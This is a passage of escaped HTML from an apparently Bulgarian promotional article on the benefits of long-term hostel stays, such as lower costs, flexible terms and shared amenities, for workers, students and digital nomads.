baseline;\"\u003E\u003Cspan class=\"normaltextrun\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #0f4761; font-family: \u0026quot;Segoe UI Symbol\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 14.0pt; mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E🔹\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan class=\"normaltextrun\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #0f4761; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 14.0pt;\"\u003E 1. По-ниски разходи и липса на дългосрочни ангажименти\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan class=\"eop\"\u003E\u003Cspan style=\"color: #0f4761; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 14.0pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"color: #0f4761;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"paragraph\" style=\"margin-bottom: 12.0pt; margin-left: 0in; margin-right: 0in; margin-top: 12.0pt; vertical-align: baseline;\"\u003E\u003Cspan class=\"normaltextrun\"\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003EНай-честата причина за избор на хостел\nе \u003Cb\u003Eцената\u003C\/b\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan class=\"scxw267954409\"\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003E\u003Cbr \/\u003E\n\u003Cspan class=\"normaltextrun\"\u003EНаемането на апартамент обикновено изисква депозит,\nпредплащане на няколко наема, сметки за ток, вода, интернет и често —\nдългосрочен договор. За човек, който пребивава в града за няколко месеца, това\nе значителен ангажимент и разход.\u003C\/span\u003E\u003Cspan class=\"eop\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"paragraph\" style=\"margin-bottom: 12.0pt; margin-left: 0in; margin-right: 0in; margin-top: 12.0pt; vertical-align: baseline;\"\u003E\u003Cspan class=\"normaltextrun\"\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003EХостелите предлагат гъвкав модел – \u003Cb\u003Eплаща\nсе само за реалния престой\u003C\/b\u003E, без депозит и без допълнителни такси. В цената\nобикновено са включени всички консумативи:\u003C\/span\u003E\u003C\/span\u003E\u003Cspan class=\"eop\"\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"paragraph\" style=\"margin-left: .75in; mso-list: l15 level1 lfo1; tab-stops: list .5in; text-indent: 0in; vertical-align: baseline;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: Symbol; font-size: 10.0pt; mso-bidi-font-family: Symbol; mso-bidi-font-size: 12.0pt; mso-fareast-font-family: Symbol;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan class=\"normaltextrun\"\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003Eток, вода и отопление,\u003C\/span\u003E\u003C\/span\u003E\u003Cspan class=\"eop\"\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"paragraph\" style=\"margin-left: .75in; mso-list: l17 level1 lfo2; tab-stops: list .5in; text-indent: 0in; vertical-align: baseline;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: Symbol; font-size: 10.0pt; mso-bidi-font-family: Symbol; mso-bidi-font-size: 12.0pt; mso-fareast-font-family: Symbol;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan class=\"normaltextrun\"\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003EWi-Fi достъп,\u003C\/span\u003E\u003C\/span\u003E\u003Cspan class=\"eop\"\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"paragraph\" style=\"margin-left: .75in; mso-list: l23 level1 lfo3; tab-stops: list .5in; text-indent: 0in; vertical-align: baseline;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: Symbol; font-size: 10.0pt; mso-bidi-font-family: Symbol; mso-bidi-font-size: 12.0pt; mso-fareast-font-family: Symbol;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan class=\"normaltextrun\"\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003Eпочистване и смяна на спално бельо,\u003C\/span\u003E\u003C\/span\u003E\u003Cspan class=\"eop\"\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"paragraph\" style=\"margin-left: .75in; mso-list: l9 level1 lfo4; tab-stops: list .5in; text-indent: 0in; vertical-align: baseline;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: Symbol; font-size: 10.0pt; mso-bidi-font-family: Symbol; mso-bidi-font-size: 12.0pt; mso-fareast-font-family: Symbol;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan class=\"normaltextrun\"\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003Eизползване на общи кухни и перални.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan class=\"eop\"\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"paragraph\" style=\"margin-bottom: 12.0pt; margin-left: 0in; margin-right: 0in; margin-top: 12.0pt; vertical-align: baseline;\"\u003E\u003Cspan class=\"normaltextrun\"\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003EТака човек получава \u003Cb\u003Eпълен пакет\nнастаняване\u003C\/b\u003E, без скрити разходи и без нужда да подписва договори за година\nнапред.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan class=\"eop\"\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"paragraph\" style=\"margin-bottom: 8.0pt; margin-left: 0in; margin-right: 0in; margin-top: 0in; vertical-align: baseline;\"\u003E\u003Cspan class=\"eop\"\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"paragraph\" style=\"margin-bottom: 14.05pt; margin-left: 0in; margin-right: 0in; margin-top: 14.05pt; vertical-align: baseline;\"\u003E\u003Cspan class=\"normaltextrun\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #0f4761; font-family: \u0026quot;Segoe UI Symbol\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 14.0pt; mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E🔹\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan class=\"normaltextrun\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #0f4761; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 14.0pt;\"\u003E 2. Гъвкавост и свобода\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan class=\"eop\"\u003E\u003Cspan style=\"color: #0f4761; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 14.0pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"color: #0f4761;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"paragraph\" style=\"margin-bottom: 12.0pt; margin-left: 0in; margin-right: 0in; margin-top: 12.0pt; vertical-align: baseline;\"\u003E\u003Cspan class=\"normaltextrun\"\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003EХостелите предлагат \u003Cb\u003Eгъвкавост\u003C\/b\u003E,\nкаквато трудно може да се постигне при стандартен наем.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan class=\"scxw267954409\"\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003E\u003Cbr \/\u003E\n\u003Cspan class=\"normaltextrun\"\u003EГостът може да остане седмица, месец или повече, и да\nнапусне, когато пожелае. Това е идеално за:\u003C\/span\u003E\u003Cspan class=\"eop\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"paragraph\" style=\"margin-left: .75in; mso-list: l7 level1 lfo5; tab-stops: list .5in; text-indent: 0in; vertical-align: baseline;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: Symbol; font-size: 10.0pt; mso-bidi-font-family: Symbol; mso-bidi-font-size: 12.0pt; mso-fareast-font-family: Symbol;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan class=\"normaltextrun\"\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003Eсезонни работници, които променят\nместоработата си;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan class=\"eop\"\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"paragraph\" style=\"margin-left: .75in; mso-list: l13 level1 lfo6; tab-stops: list .5in; text-indent: 0in; vertical-align: baseline;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: Symbol; font-size: 10.0pt; mso-bidi-font-family: Symbol; mso-bidi-font-size: 12.0pt; mso-fareast-font-family: Symbol;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan class=\"normaltextrun\"\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003Eкомандировани служители;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan class=\"eop\"\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"paragraph\" style=\"margin-left: .75in; mso-list: l21 level1 lfo7; tab-stops: list .5in; text-indent: 0in; vertical-align: baseline;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: Symbol; font-size: 10.0pt; mso-bidi-font-family: Symbol; mso-bidi-font-size: 12.0pt; mso-fareast-font-family: Symbol;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan class=\"normaltextrun\"\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003Eстуденти в практики или стажове;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan class=\"eop\"\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"paragraph\" style=\"margin-left: .75in; mso-list: l10 level1 lfo8; tab-stops: list .5in; text-indent: 0in; vertical-align: baseline;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: Symbol; font-size: 10.0pt; mso-bidi-font-family: Symbol; mso-bidi-font-size: 12.0pt; mso-fareast-font-family: Symbol;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan class=\"normaltextrun\"\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003Eдигитални номади и фрийлансъри, които\nчесто сменят градове.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan class=\"eop\"\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"paragraph\" style=\"margin-bottom: 12.0pt; margin-left: 0in; margin-right: 0in; margin-top: 12.0pt; vertical-align: baseline;\"\u003E\u003Cspan class=\"normaltextrun\"\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003EБез формалности, без агенции и без\nриск да изгуби депозит — хостелът предлага \u003Cb\u003Eгъвкав престой според личните\nнужди\u003C\/b\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan class=\"eop\"\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"paragraph\" style=\"margin-bottom: 8.0pt; margin-left: 0in; margin-right: 0in; margin-top: 0in; vertical-align: baseline;\"\u003E\u003Cspan class=\"eop\"\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"paragraph\" style=\"margin-bottom: 14.05pt; margin-left: 0in; margin-right: 0in; margin-top: 14.05pt; vertical-align: baseline;\"\u003E\u003Cspan class=\"normaltextrun\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #0f4761; font-family: \u0026quot;Segoe UI Symbol\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 14.0pt; mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E🔹\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan class=\"normaltextrun\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #0f4761; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 14.0pt;\"\u003E 3. Включени удобства и общи пространства\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan class=\"eop\"\u003E\u003Cspan style=\"color: #0f4761; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 14.0pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"color: #0f4761;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"paragraph\" style=\"margin-bottom: 12.0pt; margin-left: 0in; margin-right: 0in; margin-top: 12.0pt; vertical-align: baseline;\"\u003E\u003Cspan class=\"normaltextrun\"\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003EМодерните хостели вече нямат нищо общо\nс остарялото разбиране за евтино и некомфортно настаняване.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan class=\"scxw267954409\"\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003E\u003Cbr \/\u003E\n\u003Cspan class=\"normaltextrun\"\u003EДнес много от тях предлагат \u003Cb\u003Eчисти, поддържани стаи\nс отделни легла\u003C\/b\u003E, а в някои случаи – самостоятелни стаи с баня, подходящи за\nпо-дълъг престой.\u003C\/span\u003E\u003Cspan class=\"eop\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"paragraph\" style=\"margin-bottom: 12.0pt; margin-left: 0in; margin-right: 0in; margin-top: 12.0pt; vertical-align: baseline;\"\u003E\u003Cspan class=\"normaltextrun\"\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003EОсвен това хостелите разполагат с:\u003C\/span\u003E\u003C\/span\u003E\u003Cspan class=\"eop\"\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"paragraph\" style=\"margin-left: .75in; mso-list: l8 level1 lfo9; tab-stops: list .5in; text-indent: 0in; vertical-align: baseline;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: Symbol; font-size: 10.0pt; mso-bidi-font-family: Symbol; mso-bidi-font-size: 12.0pt; mso-fareast-font-family: Symbol;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan class=\"normaltextrun\"\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003Eнапълно оборудвани кухни;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan class=\"eop\"\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"paragraph\" style=\"margin-left: .75in; mso-list: l4 level1 lfo10; tab-stops: list .5in; text-indent: 0in; vertical-align: baseline;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: Symbol; font-size: 10.0pt; mso-bidi-font-family: Symbol; mso-bidi-font-size: 12.0pt; mso-fareast-font-family: Symbol;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan class=\"normaltextrun\"\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003Eобщи зони за хранене и отдих;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan class=\"eop\"\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"paragraph\" style=\"margin-left: .75in; mso-list: l26 level1 lfo11; tab-stops: list .5in; text-indent: 0in; vertical-align: baseline;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: Symbol; font-size: 10.0pt; mso-bidi-font-family: Symbol; mso-bidi-font-size: 12.0pt; mso-fareast-font-family: Symbol;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan class=\"normaltextrun\"\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003Eперални и сушилни;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan class=\"eop\"\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"paragraph\" style=\"margin-left: .75in; mso-list: l0 level1 lfo12; tab-stops: list .5in; text-indent: 0in; vertical-align: baseline;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: Symbol; font-size: 10.0pt; mso-bidi-font-family: Symbol; mso-bidi-font-size: 12.0pt; mso-fareast-font-family: Symbol;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan class=\"normaltextrun\"\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003Eпаркинг или складови помещения;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan class=\"eop\"\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"paragraph\" style=\"margin-left: .75in; mso-list: l25 level1 lfo13; tab-stops: list .5in; text-indent: 0in; vertical-align: baseline;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: Symbol; font-size: 10.0pt; mso-bidi-font-family: Symbol; mso-bidi-font-size: 12.0pt; mso-fareast-font-family: Symbol;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan class=\"normaltextrun\"\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003Eохрана и видеонаблюдение.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan class=\"eop\"\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"paragraph\" style=\"margin-bottom: 12.0pt; margin-left: 0in; margin-right: 0in; margin-top: 12.0pt; vertical-align: baseline;\"\u003E\u003Cspan class=\"normaltextrun\"\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003EВсичко това прави престоя 